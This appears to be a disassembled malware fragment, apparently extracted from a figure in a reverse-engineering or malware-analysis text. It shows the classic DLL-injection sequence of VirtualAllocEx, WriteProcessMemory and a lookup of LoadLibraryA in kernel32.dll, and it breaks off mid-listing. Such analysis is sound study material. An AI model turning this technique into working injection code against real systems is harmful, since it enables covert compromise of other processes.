 loc_40128C: ; flProtect
push 4
push 3000h ; flAllocationType
push 104h ; dwSize
push 0 ; lpAddress
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:VirtualAllocEx
mov [ebp+lpBaseAddress], eax
cmp [ebp+lpBaseAddress], 0
jnz short loc_4012BE
loc_4012BE: ; lpNumberOfBytesWritten
push 0
push 104h ; nSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+lpBaseAddress]
push ecx ; lpBaseAddress
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
push offset ModuleName ; "kernel32.dll"
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset aLoadlibrarya ; "LoadLibraryA"
mov eax, [ebp+hModule]